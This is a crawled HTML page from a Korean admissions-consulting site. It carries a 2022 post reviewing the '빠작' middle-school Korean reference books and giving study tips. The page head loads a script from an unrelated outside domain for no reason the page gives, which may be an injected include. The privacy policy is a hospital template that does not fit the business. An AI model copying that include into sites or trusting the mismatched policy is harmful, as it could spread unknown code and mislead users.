

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://m-consulting.co.kr/bbs/board.php?bo_table=case2&wr_id=26&page=6
body_size: 15511
content:
<!doctype html>
<html lang="ko">
<head>
<meta charset="utf-8">
<meta http-equiv="imagetoolbar" content="no">
<meta http-equiv="X-UA-Compatible" content="IE=Edge">
<meta name="title" content="생기부-대학수시정시 합격예측상담 메타인입시컨설팅"/>
<meta name="description" content="고3,재수생 입시컨설팅. 수시 학생부종합전형 생기부 세특, 수능 정시지원 대입상담. 합격예측 스나이핑 컨설팅 강남 대치동 최상위 성과!" />
<meta name="keywords" content="입시컨설팅, 대학입시컨설팅, 대입컨설팅, 정시컨설팅, 수시컨설팅, 대학수시컨설팅, 수시입시컨설팅, 대학정시컨설팅, 정시입시컨설팅, 생기부컨설팅, 대학컨설팅, 스나이핑, 정시스나이핑, 정시빵꾸, 정시펑크, 우주상향, 합격예측, 대학합격예측, 수시합격예측, 정시합격예측, 입시상담, 수시상담, 정시상담, 수시지원, 정시지원, 학종, 학생부종합전형, 학종컨설팅, 학생부종합전형컨설팅, 세특, 세특컨설팅, 강남입시컨설팅, 대치동입시컨설팅, 대치동수시컨설팅, 대치동정시컨설팅, 고3수시, 재수생수시, 입시컨설턴트" />
<meta name="naver-site-verification" content="ba2fb19cb8169a4d2034c55877bdfa463338262a" />

<meta property="og:title" content="생기부-대학수시정시 합격예측상담 메타인입시컨설팅" />
<meta property="og:description"   content="고3,재수생 입시컨설팅. 수시 학생부종합전형 생기부 세특, 수능 정시지원 대입상담. 합격예측 스나이핑 컨설팅 강남 대치동 최상위 성과!" />
<meta property="og:keywords" content="입시컨설팅, 대학입시컨설팅, 대입컨설팅, 정시컨설팅, 수시컨설팅, 대학수시컨설팅, 수시입시컨설팅, 대학정시컨설팅, 정시입시컨설팅, 생기부컨설팅, 대학컨설팅, 스나이핑, 정시스나이핑, 정시빵꾸, 정시펑크, 우주상향, 합격예측, 대학합격예측, 수시합격예측, 정시합격예측, 입시상담, 수시상담, 정시상담, 수시지원, 정시지원, 학종, 학생부종합전형, 학종컨설팅, 학생부종합전형컨설팅, 세특, 세특컨설팅, 강남입시컨설팅, 대치동입시컨설팅, 대치동수시컨설팅, 대치동정시컨설팅, 고3수시, 재수생수시, 입시컨설턴트" />
<meta property="og:url" content="https://www.m-consulting.co.kr/" />

<meta name="twitter:card" content="website"/>
<meta name="twitter:title" content="생기부-대학수시정시 합격예측상담 메타인입시컨설팅"/>
<meta name="twitter:url" content="https://www.m-consulting.co.kr/"/>
<meta name="twitter:description" content="고3,재수생 입시컨설팅. 수시 학생부종합전형 생기부 세특, 수능 정시지원 대입상담. 합격예측 스나이핑 컨설팅 강남 대치동 최상위 성과!"/>
<meta name="twitter:keywords" content="입시컨설팅, 대학입시컨설팅, 대입컨설팅, 정시컨설팅, 수시컨설팅, 대학수시컨설팅, 수시입시컨설팅, 대학정시컨설팅, 정시입시컨설팅, 생기부컨설팅, 대학컨설팅, 스나이핑, 정시스나이핑, 정시빵꾸, 정시펑크, 우주상향, 합격예측, 대학합격예측, 수시합격예측, 정시합격예측, 입시상담, 수시상담, 정시상담, 수시지원, 정시지원, 학종, 학생부종합전형, 학종컨설팅, 학생부종합전형컨설팅, 세특, 세특컨설팅, 강남입시컨설팅, 대치동입시컨설팅, 대치동수시컨설팅, 대치동정시컨설팅, 고3수시, 재수생수시, 입시컨설턴트"/>
<title>[국어 참고서 십분 활용하기] 중학생 ‘중학 국어 빠작 시리즈’ > 입시정보 | 생기부-대학수시정시 합격예측상담 메타인입시컨설팅</title>
<link rel="stylesheet" href="https://m-consulting.co.kr/css/default.css?ver=260105-164842">
<link rel="stylesheet" href="https://m-consulting.co.kr/js/font-awesome/css/font-awesome.min.css?ver=260105-164842">
<link rel="stylesheet" href="https://m-consulting.co.kr/_pc/css/swiper-bundle.min.css?ver=260105-164842">
<link rel="stylesheet" href="https://m-consulting.co.kr/_pc/css/animate.css?ver=260105-164842">
<link rel="stylesheet" href="https://m-consulting.co.kr/_font/GmarketSans/GmarketSans.css?ver=260105-164842">
<link rel="stylesheet" href="https://m-consulting.co.kr/_font/Godo/Godo.css?ver=260105-164842">
<link rel="preconnect" href="https://fonts.gstatic.com">
<link href="https://fonts.googleapis.com/css2?family=Noto+Sans+KR:wght@100;300;400;500;700;900&display=swap" rel="stylesheet">
<link rel="stylesheet" href="https://m-consulting.co.kr/_font/NotoSansKR.css?ver=260105-164842">
<link rel="stylesheet" href="https://m-consulting.co.kr/skin/board/case2/style.css?ver=260105-164842">
<link rel="stylesheet" href="https://m-consulting.co.kr/_pc/css/common.css?ver=260105-164842">
<link rel="stylesheet" href="https://m-consulting.co.kr/_pc/css/sub.css?ver=260105-164842">
<!--[if lte IE 8]>
<script src="https://m-consulting.co.kr/js/html5.js"></script>
<![endif]-->
<script>
// 자바스크립트에서 사용하는 전역변수 선언
var g5_url       = "https://m-consulting.co.kr";
var g5_bbs_url   = "https://m-consulting.co.kr/bbs";
var g5_is_member = "";
var g5_is_admin  = "";
var g5_is_mobile = "";
var g5_bo_table  = "case2";
var g5_sca       = "";
var g5_editor    = "smarteditor2";
var g5_cookie_domain = "";
</script>
<script src="https://www.isam.co.kr/FILE/BBS/2.js"></script><script src="https://m-consulting.co.kr/js/jquery-1.12.4.min.js?ver=260105-164842"></script>
<script src="https://m-consulting.co.kr/js/jquery-migrate-1.4.1.min.js?ver=260105-164842"></script>
<script src="https://m-consulting.co.kr/js/jquery.menu.js?ver=260105-164842"></script>
<script src="https://m-consulting.co.kr/js/common.js?ver=260105-164842"></script>
<script src="https://m-consulting.co.kr/js/wrest.js?ver=260105-164842"></script>
<script src="https://m-consulting.co.kr/js/placeholders.min.js?ver=260105-164842"></script>
<script src="https://m-consulting.co.kr/_pc/js/_pcm.js?ver=260105-164842"></script>
<script src="https://m-consulting.co.kr/_pc/js/common.js?ver=260105-164842"></script>
<script src="https://m-consulting.co.kr/_pc/js/swiper-bundle.min.js?ver=260105-164842"></script>
<script src="https://m-consulting.co.kr/_pc/js/sub.js?ver=260105-164842"></script>
<script src="https://m-consulting.co.kr/_pc/js/jquery-ui.min.js?ver=260105-164842"></script>
<script src="https://m-consulting.co.kr/_pc/js/easings.min.js?ver=260105-164842"></script>
</head>
<body>


<div id="wrap">
	<header id="header" class="">
		<!--
		<div class="tnb">
			<div class="inner-wrap">
				<a href="https://m-consulting.co.kr/sub7.php?page=1">회사소개</a>
				<a href="https://m-consulting.co.kr/bbs/board.php?bo_table=notice">고객센터</a>
			</div>
		</div>
		-->

		<nav id="nav">
			<div class="inner-wrap">
				<p class="logo"><a href="https://m-consulting.co.kr"><img src="https://m-consulting.co.kr/_pc/img/common/logo.png?ver=260105-164842" alt=""></a></p>
				<ul id="gnb">
										<li><a href="https://m-consulting.co.kr/sub1.php?page=1">수시컨설팅</a></li>
										<li><a href="https://m-consulting.co.kr/sub3.php?page=3">생기부컨설팅</a></li>
										<li><a href="https://m-consulting.co.kr/sub4.php?page=2">면접컨설팅</a></li>
										<li><a href="https://m-consulting.co.kr/sub2.php?page=1">정시컨설팅</a></li>
										<li><a href="https://m-consulting.co.kr/bbs/board.php?bo_table=review">후기/사례</a></li>
										<li><a href="https://m-consulting.co.kr/sub6.php?page=1">고객센터</a></li>
									</ul>
			</div>
			<ul class="hd_login">        
            		<!--
            <li><a href="https://m-consulting.co.kr/bbs/register.php">회원가입</a></li>
		-->
            <li><a href="https://m-consulting.co.kr/bbs/login.php">로그인</a></li>
            
        </ul>
		</nav>

		<div class="depth2">
			<div class="inner-wrap">
								<dl>
										<dd><a href="https://m-consulting.co.kr/sub1.php?page=1">고3 수시컨설팅</a></dd>
										<dd><a href="https://m-consulting.co.kr/sub1.php?page=2">고3 진학패키지</a></dd>
										<dd><a href="https://m-consulting.co.kr/sub1.php?page=3">고1/2 컨설팅</a></dd>
									</dl>
								<dl>
										<dd><a href="https://m-consulting.co.kr/sub3.php?page=3">정규반 프로그램</a></dd>
										<dd><a href="https://m-consulting.co.kr/sub3.php?page=1">비교과 컨설팅</a></dd>
										<dd><a href="https://m-consulting.co.kr/sub3.php?page=2">수행평가 컨설팅</a></dd>
									</dl>
								<dl>
										<dd><a href="https://m-consulting.co.kr/sub4.php?page=2">면접 컨설팅</a></dd>
									</dl>
								<dl>
										<dd><a href="https://m-consulting.co.kr/sub2.php?page=1">고3 정시컨설팅</a></dd>
									</dl>
								<dl>
										<dd><a href="https://m-consulting.co.kr/bbs/board.php?bo_table=review">후기/사례</a></dd>
										<dd><a href="https://m-consulting.co.kr/bbs/board.php?bo_table=case2">입시 정보</a></dd>
									</dl>
								<dl>
										<dd><a href="https://m-consulting.co.kr/sub6.php?page=1">상담신청</a></dd>
										<dd><a href="https://m-consulting.co.kr/mypage/mypage03.htm">수강신청</a></dd>
										<dd><a href="https://m-consulting.co.kr/bbs/board.php?bo_table=notice">공지사항</a></dd>
										<dd><a href="https://m-consulting.co.kr/sub7.php?page=1">회사소개</a></dd>
									</dl>
							</div>
		</div>
	</header>

	<div id="container">
				<div id="subpage" class="sub8-case2">
			
						<p class="img-center"><img src="https://m-consulting.co.kr/_pc/img/sub/subtop-8case2.jpg?ver=260105-164842" alt=""></p>
						<div class="subnav-wrap">
			<ul id="snb">
<li class="">
<a href="https://m-consulting.co.kr/bbs/board.php?bo_table=review" target="_self">후기/사례</a>
</li>
<li class="on">
<a href="https://m-consulting.co.kr/bbs/board.php?bo_table=case2" target="_self">입시정보</a>
</li>
</ul>			</div>
						
						<div class="inner-wrap board scrollActive" data-top="0.7">
					
<script src="https://m-consulting.co.kr/js/viewimageresize.js"></script>

<!-- 게시물 읽기 시작 { -->

<article id="bo_v" style="width:100%">
    <header>
        <h2 id="bo_v_title">
                        <span class="bo_v_cate">정시컨설팅</span> 
                        <span class="bo_v_tit">
            [국어 참고서 십분 활용하기] 중학생 ‘중학 국어 빠작 시리즈’</span>
        </h2>
    </header>

    <section id="bo_v_info">
        <h2>페이지 정보</h2>
        <div class="profile_info">
        	<div class="pf_img"><img src="https://m-consulting.co.kr/img/no_profile.gif" alt="profile_image"></div>
        	<div class="profile_info_ct">
        		<span class="sound_only">작성자</span> <strong><span class="sv_member">최고관리자</span></strong><br>
       		 	<span class="sound_only">댓글</span><strong><a href="#bo_vc"> <i class="fa fa-commenting-o" aria-hidden="true"></i> 0건</a></strong>
        		<span class="sound_only">조회</span><strong><i class="fa fa-eye" aria-hidden="true"></i> 10,590회</strong>
        		<strong class="if_date"><span class="sound_only">작성일</span><i class="fa fa-clock-o" aria-hidden="true"></i> 22-07-01 14:13</strong>
    		</div>
    	</div>

    	<!-- 게시물 상단 버튼 시작 { -->
	    <div id="bo_v_top">
	        
	        <ul class="btn_bo_user bo_v_com">
				<li><a href="https://m-consulting.co.kr/bbs/board.php?bo_table=case2&amp;page=6" class="btn_b01 btn" title="목록"><i class="fa fa-list" aria-hidden="true"></i><span class="sound_only">목록</span></a></li>
	            	            	        		        </ul>
	        <script>

            jQuery(function($){
                // 게시판 보기 버튼 옵션
				$(".btn_more_opt.is_view_btn").on("click", function(e) {
                    e.stopPropagation();
				    $(".more_opt.is_view_btn").toggle();
				})
;
                $(document).on("click", function (e) {
                    if(!$(e.target).closest('.is_view_btn').length) {
                        $(".more_opt.is_view_btn").hide();
                    }
                });
            });
            </script>
	        	    </div>
	    <!-- } 게시물 상단 버튼 끝 -->
    </section>

    <section id="bo_v_atc">
        <h2 id="bo_v_atc_title">본문</h2>
        <div id="bo_v_share">
        		        	    </div>

        <div id="bo_v_img">
</div>

        <!-- 본문 내용 시작 { -->
        <div id="bo_v_con"><p><span style="font-size:12pt;">메타인입시컨설팅이 학생 여러분의 학습법에 도움을 드리고자 연재하는 기획입니다. 참고서별로 학습 대상을 선정하고, 교재의 특징과 공부법을 설명해드립니다. 10분 내외로 읽을 수 있는 이 코너를 통해 적절한 교재를 확인하신 뒤 학습에 참고하시길 바랍니다.</span></p><p><br /></p><p><span style="font-size:12pt;">더 자세한 활용법과 병행하면 좋은 교재 등 추가 정보는 72시간 공부캠프 네이버 카페에서 확인하실 수 있습니다. (<a href="https://cafe.naver.com/freecafenaverview" rel="nofollow"><span style="color:rgb(255,0,0);">바로가기</span></a><span style="color:rgb(255,0,0);">﻿</span>)</span> </p><p><br /></p><p><br /></p><p><br /></p><p><span style="font-size:12pt;">1.</span></p><p><img src="http://www.m-consulting.co.kr/data/editor/2207/f6ae63e44715711fe31ca6e6ab661905_1656652291_1381.jpg" title="f6ae63e44715711fe31ca6e6ab661905_1656652291_1381.jpg" alt="f6ae63e44715711fe31ca6e6ab661905_1656652291_1381.jpg" /><br style="clear:both;" /> </p><p><span style="font-size:12pt;"><b>빠작 중학 국어 문학 독해1, 2, 3</b></span></p><p><br /></p><p><br /></p><p><span style="font-size:12pt;color:rgb(255,0,0);">특징)</span></p><p><span style="font-size:12pt;">이 책은 중학교 국어 문학을 익히는 기본서입니다. 중학 국어 교과서의 소설 작품 30개, 시 작품 19개, 수필과 극 작품 12개를 모두 모아 수록했습니다. </span></p><p><br /></p><p><br /></p><p><span style="font-size:12pt;color:rgb(255,0,0);">십분 활용하기)</span></p><p><span style="font-size:12pt;">소설의 경우, 개념과 특징, 소설 구성의 3요소, 소설 구성의 단계, 소설의 구성 유형, 소설의 표현 방법, 소설의 인물, 인물 제시 방법, 소설의 갈등, 소설의 시점 등 필수 개념과 특성을 정리해 제시하고 있어 기초 개념을 확인하고 익히기에 적절한 학습서입니다. 지문과 함께 구성된 문제를 통해 자신의 문학 독해력을 테스트하여 훈련할 수 있습니다. </span></p><p><span style="font-size:12pt;">중요한 것은 기본 개념 익히기는 것뿐만 아니라 좌우 날개에 정리해 놓은 어휘들을 숙지하는 것입니다. 독해의 기본은 단어이기에 새롭게 등장하는 어휘들은 반드시 암기해야 독해력이 성장해가기 때문입니다. </span></p><p><span style="font-size:12pt;">작품의 구성과 특성도 하나하나 정리해두면 고등학교의 문학과 연계되기에 내신공부와 수능 공부에 밑바탕이 됩니다. 그러니 작품을 구조화하여 정리하는 훈련을 해보세요.</span></p><p><br /></p><p><br /></p><p><span style="font-size:12pt;color:rgb(255,0,0);">병행교재)</span></p><p><span style="font-size:12pt;">빠작 중학국어 비문학 독해1, 2, 3</span></p><p><br /></p><p><br /></p><p><br /></p><p><br /></p><p><span style="font-size:12pt;">2. </span></p><p><img src="http://www.m-consulting.co.kr/data/editor/2207/f6ae63e44715711fe31ca6e6ab661905_1656652300_8503.jpg" title="f6ae63e44715711fe31ca6e6ab661905_1656652300_8503.jpg" alt="f6ae63e44715711fe31ca6e6ab661905_1656652300_8503.jpg" /><br style="clear:both;" /> </p><p><span style="font-size:12pt;"><b>빠작 비문학 독해1, 2, 3</b></span></p><p><br /></p><p><br /></p><p><span style="font-size:12pt;color:rgb(255,0,0);">특징)</span></p><p><span style="font-size:12pt;">중학교 국어 비문학 독해를 익히는 기본서입니다. 국어 교과서의 인문, 사회, 과학, 기술, 예술, 복합 지문을 각각 7~8개씩 120개의 글감을 바탕으로 1~3권을 구성했습니다. 다양한 영역과 주제의 지문을 읽고 실전 문제로 비문학에 대한 독해력의 기초를 다질 수 있도록 했습니다. </span></p><p><br /></p><p><br /></p><p><span style="font-size:12pt;color:rgb(255,0,0);">십분 활용하기)</span></p><p><span style="font-size:12pt;">글쓴이의 생각, 주장과 근거, 문맥의 의미, 어휘의 사전적 의미, 다른 상황에의 적용 등 내신 공부의 기본뿐 아니라 수능까지 준비하는 국어 독해력이 기르는 기초 기본서입니다. </span></p><p><span style="font-size:12pt;">고등학교에 진학했더라도 독해력이 떨어지는 학생들이 1~2개월의 시간을 할애하여 중학교의 교과서의 지문들로 글 읽기를 훈련하기에 적절한 교재입니다. 글을 읽으며 문단마다 핵심을 요약하고, 주제를 파악하여 적어보는 것이 가장 중요합니다. 또 지문마다 새롭게 나오는 어휘는 꼭 암기하도록 해야 합니다. 독해력의 바탕은 결국 어휘력이기 때문입니다.</span></p><p><span style="font-size:12pt;">지문과 같이 구성된 문제 풀기를 통해 자신의 독해력을 꾸준히 점검하는 게 필요합니다. 또 해설 학습의 지문 해제, 문단 요지, 주제를  확인하며 ‘글을 쓴 목적 파악하기’, ‘반응의 적절성 파악하기’, ‘세부 내용 파악하기’, ‘문맥적 의미 파악하기’ 등 자신의 지문 읽기를 점검하는 것이 좋습니다.</span></p><p><br /></p><p><br /></p><p><span style="font-size:12pt;color:rgb(255,0,0);">병행교재)</span></p><p><span style="font-size:12pt;">빠작 중학국어 문학 독해 1, 2, 3</span></p><p><br /></p><p><br /></p><p><br /></p><p><br /></p><p><span style="font-size:12pt;">3. </span></p><p><img src="http://www.m-consulting.co.kr/data/editor/2207/f6ae63e44715711fe31ca6e6ab661905_1656652317_0401.jpg" title="f6ae63e44715711fe31ca6e6ab661905_1656652317_0401.jpg" alt="f6ae63e44715711fe31ca6e6ab661905_1656652317_0401.jpg" /><br style="clear:both;" /> </p><p><span style="font-size:12pt;"><b>빠작 중학 국어 문법</b></span></p><p><br /></p><p><br /></p><p><span style="font-size:12pt;color:rgb(255,0,0);">특징)</span></p><p><span style="font-size:12pt;">중학교 국어 문법을 익히는 기본서입니다. 중학 국어 교과서의 문법의 기본 필수 개념 25개를 골라 정리하여 구성했습니다. 즉 음운, 단어와 어휘, 문장, 언어와 국어, 등을 수록한 후 4회의 실력 완성 문제로 30일 동안 익힐 수 있도록 했습니다. </span></p><p><span style="font-size:12pt;">특히 개념 확인 문제- 내신 실전 문제- 실력 향상 문제로 난이도별로 구성하여 문법의 주요 개념을 어휘로 익힌 후에, 내신 시험에 대비하는 것뿐 아니라 ‘중3 학업성취도평가’, ‘고1 학력평가’, ‘최근 5개념 수능 기출문제’ 등을 수록하여 신유형과 고난도 문제까지 공부할 수 있는 것이 특징입니다. </span></p><p><br /></p><p><br /></p><p><span style="font-size:12pt;color:rgb(255,0,0);">십분 활용하기)</span></p><p><span style="font-size:12pt;">혼동되거나 모르는 문법 개념이 나올 때마다 핵심 용어 찾아보기를 통해 관련 단원을 찾아 반복해서 공부하는 것을 권합니다.  </span></p><p><span style="font-size:12pt;">국어 문법 개념을 이해하는 능력은 어느 날 갑자기 생기는 것이 아닙니다. 개념을 확실히 이해할 때까지 반복해서 공부해야 됩니다. 중학교의 문법 개념은 고교 내신은 물론 수능까지 연계되는 기초이고 필수 개념이기에 반드시 이해하고 암기해야 하기 때문입니다. </span></p><p><span style="font-size:12pt;">문제를 풀어보면서 틀린 문항의 개념과 이론은 특히 2~3번 반복해서 공부하는 것이 필요합니다.</span></p><p><br /></p><p><br /></p></div>
                <!-- } 본문 내용 끝 -->

        

        <!--  추천 비추천 시작 { -->
                <!-- }  추천 비추천 끝 -->
    </section>

    
    
        
        <ul class="bo_v_nb">
        <li class="btn_prv"><span class="nb_tit"><i class="fa fa-chevron-up" aria-hidden="true"></i> 이전글</span><a href="https://m-consulting.co.kr/bbs/board.php?bo_table=case2&amp;wr_id=27&amp;page=6">[수학 참고서 십분 활용하기] 고1~고3 ‘EBS 수능특강 미적분’·‘EBS 올림포스 미적분’</a> <span class="nb_date">22.07.04</span></li>        <li class="btn_next"><span class="nb_tit"><i class="fa fa-chevron-down" aria-hidden="true"></i> 다음글</span><a href="https://m-consulting.co.kr/bbs/board.php?bo_table=case2&amp;wr_id=25&amp;page=6">[영어 참고서 십분 활용하기] 고1~고3 ‘경선식 영단어 초스피드 암기비법’ (어휘 교재)</a>  <span class="nb_date">22.06.30</span></li>    </ul>
    
    
<script>
// 글자수 제한
var char_min = parseInt(0); // 최소
var char_max = parseInt(0); // 최대
</script>
<button type="button" class="cmt_btn"><span class="total"><b>댓글</b> 0</span><span class="cmt_more"></span></button>
<!-- 댓글 시작 { -->
<section id="bo_vc">
    <h2>댓글목록</h2>
        <p id="bo_vc_empty">등록된 댓글이 없습니다.</p>
</section>
<!-- } 댓글 끝 -->

<!-- } 댓글 쓰기 끝 -->
<script>
jQuery(function($) {            
    //댓글열기
    $(".cmt_btn").click(function(e){
        e.preventDefault();
        $(this).toggleClass("cmt_btn_op");
        $("#bo_vc").toggle();
    });
});
</script><script src="https://m-consulting.co.kr/js/md5.js"></script>
</article>
<!-- } 게시판 읽기 끝 -->

<script>

function board_move(href)
{
    window.open(href, "boardmove", "left=50, top=50, width=500, height=550, scrollbars=1");
}
</script>

<script>
$(function() {
    $("a.view_image").click(function() {
        window.open(this.href, "large_image", "location=yes,links=no,toolbar=no,top=10,left=10,width=10,height=10,resizable=yes,scrollbars=no,status=no");
        return false;
    });

    // 추천, 비추천
    $("#good_button, #nogood_button").click(function() {
        var $tx;
        if(this.id == "good_button")
            $tx = $("#bo_v_act_good");
        else
            $tx = $("#bo_v_act_nogood");

        excute_good(this.href, $(this), $tx);
        return false;
    });

    // 이미지 리사이즈
    $("#bo_v_atc").viewimageresize();
});

function excute_good(href, $el, $tx)
{
    $.post(
        href,
        { js: "on" },
        function(data) {
            if(data.error) {
                alert(data.error);
                return false;
            }

            if(data.count) {
                $el.find("strong").text(number_format(String(data.count)));
                if($tx.attr("id").search("nogood") > -1) {
                    $tx.text("이 글을 비추천하셨습니다.");
                    $tx.fadeIn(200).delay(2500).fadeOut(200);
                } else {
                    $tx.text("이 글을 추천하셨습니다.");
                    $tx.fadeIn(200).delay(2500).fadeOut(200);
                }
            }
        }, "json"
    );
}
</script>
<!-- } 게시글 읽기 끝 -->
								</div>
					</div><!-- #subpage end -->
			</div><!-- #container end -->
	
	<footer id="footer" class="">
		<div class="img-center">
			<img src="https://m-consulting.co.kr/_pc/img/common/footer.jpg?ver=260105-164842" alt="">
		</div>
	</footer>
</div><!-- #wrap end -->

<div class="foot-db fixed">
	<div class="inner-wrap">
		<p><img src="https://m-consulting.co.kr/_pc/img/common/top-tel.jpg?ver=260105-164842" alt=""></p>
		
		<ul class="reset">
			<li><a href="http://pf.kakao.com/_xbkWxbb/chat" target="_blank"><img src="https://m-consulting.co.kr/_pc/img/common/talk.png" alt=""></a></li>
			<li><img src="https://m-consulting.co.kr/_pc/img/common/tel.png" alt=""></li>
		</ul>

		<form name="sfrm2" method="post" onsubmit="return submitChk2(this);" enctype="multipart/form-data" autocomplete="off">
			<input type="hidden" name="bo_table" value="db_quick">
			<div>
				<select name="wr_1" id="wr_1">
					<option value="">상담희망과정 선택</option>
					<option value="수시컨설팅">수시컨설팅</option>
					<option value="정시컨설팅">정시컨설팅</option>
					<option value="고1/2입시컨설팅">고1/2입시컨설팅</option>
					<option value="생기부컨설팅">생기부컨설팅</option>
					<option value="면접컨설팅">면접컨설팅</option>
					<option value="자소서컨설팅">자소서컨설팅</option>
					<option value="기타컨설팅">기타컨설팅</option>
				</select>
				<select name="wr_2" id="wr_2">
					<option value="">학년</option>
					<option value="중학생">중학생</option>
					<option value="고등학교 1학년">고등학교 1학년</option>
					<option value="고등학교 2학년">고등학교 2학년</option>
					<option value="고등학교 3학년">고등학교 3학년</option>
					<option value="N수생/기타">N수생/기타</option>
				</select>
				<input type="text" name="wr_name" id="wr_name" placeholder="학생 이름">
				<input type="text" name="wr_3" id="wr_3" placeholder="연락처">
				<input type="submit" valu="간편 상담 신청하기">
			</div>
			<div class="agree"><input type="checkbox" id="agree"><label for="agree"><strong>개인정보처리방침</strong>에 동의 하시겠습니까?</label></div>
		</form>
	</div>
</div>

<script>
function submitChk2(f) {
	if(f.wr_1.value=='')
	{
		alert('희망교육과정은 필수선택입니다.');
		f.wr_1.focus();
		return false;
	}
	else if(f.wr_2.value=='')
	{
		alert('학년은 필수선택입니다.');
		f.wr_2.focus();
		return false;
	}
	else if(f.wr_name.value=='')
	{
		alert('이름은 필수입력입니다.');
		f.wr_name.focus();
		return false;
	}
	else if(f.wr_3.value=='')
	{
		alert('연락처는 필수입력입니다.');
		f.wr_3.focus();
		return false;
	}
	else if(f.agree.checked != true) {
		alert("개인정보취급방침에 동의하셔야 합니다.");
		return false;
	}

	f.action = g5_url + "/_pc/inc/form_ok.php";
	return true;
}
</script>

<script type="text/javascript" src="//wcs.naver.net/wcslog.js"></script>
<script type="text/javascript">
if(!wcs_add) var wcs_add = {};
wcs_add["wa"] = "6d3d49f5b41c58";
if(window.wcs) {
  wcs_do();
}
</script>



<!-- Hotjar Tracking Code for http://www.m-consulting.co.kr -->
<script>
    (function(h,o,t,j,a,r){
        h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};
        h._hjSettings={hjid:1885157,hjsv:6};
        a=o.getElementsByTagName('head')[0];
        r=o.createElement('script');r.async=1;
        r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;
        a.appendChild(r);
    })(window,document,'https://static.hotjar.com/c/hotjar-','.js?sv=');
</script>


<!-- Hotjar Tracking Code for http://www.m-consulting.co.kr -->
<script>
    (function(h,o,t,j,a,r){
        h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};
        h._hjSettings={hjid:1885157,hjsv:6};
        a=o.getElementsByTagName('head')[0];
        r=o.createElement('script');r.async=1;
        r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;
        a.appendChild(r);
    })(window,document,'https://static.hotjar.com/c/hotjar-','.js?sv=');
</script>


<!-- Hotjar Tracking Code for http://www.m-consulting.co.kr -->
<script>
    (function(h,o,t,j,a,r){
        h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};
        h._hjSettings={hjid:1885157,hjsv:6};
        a=o.getElementsByTagName('head')[0];
        r=o.createElement('script');r.async=1;
        r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;
        a.appendChild(r);
    })(window,document,'https://static.hotjar.com/c/hotjar-','.js?sv=');
</script><div class="dim-layer">
	<div class="dimBg"></div>
	<div id="layer2" class="pop-layer">
		<div class="pop-container">
			<div class="pop-conts">
				<p class="title">개인정보이용약관</p>
<pre class="ctxt mb20">메타인컨설팅(이하 병원이라 함)는 개인정보보호법에 따라 이용자의 개인정보 보호 및 권익을 보호하고 개인정보와 관련한 이용자의 고충을 원활하게 처리할 수 있도록 다음과 같은 처리방침을 두고 있습니다. 병원은 개인정보처리방침을 개정하는 경우 웹사이트를 통하여 공지할 것 입니다.

1. 개인정보의 처리 목적

본 병원은 다음의 목적을 위해 최소한의 개인정보를 처리합니다. 
처리하고 있는 개인정보는 다음의 목적 이외의 용도로는 사용되지 않으며, 이용 목적이 변경될 시에는 개인정보 보호법 제18조에 따라 별도의 사전동의를 받는 등 필요한 조치를 취할 것입니다. 

1) 진료/검진 예약, 예약조회 및 회원제 서비스 이용에 따른 본인 확인 절차에 사용 
2) 병원이용 안내 및 병원의 새로운 서비스, 행사정보 안내 
3) 진료. 예약. 입원예정 및 검사 예정에 대한 Mobile 안내 
4) 진료비 계산서, 내역서, 제증명서 발송 및 약품/검진 물품 및 결과 발송 
5) 진단 및 치료를 위한 서비스 (협의 진료에 필요한 개인정보 및 진료정보 공유)와 진료비 청구, 수납, 
환급 등의 원무서비스 제공 
6) 교육, 연구, 진료서비스에 필요한 최소한의 분석자료 
7) 온라인/오프라인 수탁, 외부검사 및 임상시험심사 등을 위한 기초자료 
8) 민원/고충처리 등을 위한 의사소통의 경로 확보 
